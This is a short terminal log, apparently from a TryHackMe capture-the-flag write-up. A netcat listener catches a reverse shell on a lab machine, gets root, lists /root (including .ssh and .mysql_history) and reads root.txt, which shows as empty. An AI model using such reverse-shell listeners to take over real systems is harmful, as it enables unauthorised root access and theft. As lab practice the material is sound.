 ➜ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 10.201.13.136 55010
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@tryhackme-2404:/# ls
ls
bin
bin.usr-is-merged
boot
core
dev
etc
home
lib
lib.usr-is-merged
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
snap
srv
sys
tmp
usr
var
root@tryhackme-2404:/# cd /root
cd /root
root@tryhackme-2404:/root# ls -la
ls -la
total 44
drwx------  5 root root 4096 Jun 24 15:24 .
drwxr-xr-x 22 root root 4096 Sep  1 21:23 ..
-rw-------  1 root root    0 Oct 22  2024 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rw-------  1 root root   20 Jun 21 13:17 .lesshst
drwxr-xr-x  3 root root 4096 Oct 22  2024 .local
-rw-------  1 root root   72 Jun 21 13:37 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Oct 22  2024 .ssh
-rw-r--r--  1 root root  175 Jun 21 13:20 .wget-hsts
-rw-r--r--  1 root root   38 Jun 24 15:24 root.txt
drwxr-xr-x  4 root root 4096 Oct 22  2024 snap
root@tryhackme-2404:/root# cat root.txt
cat root.txt
root@tryhackme-2404:/root#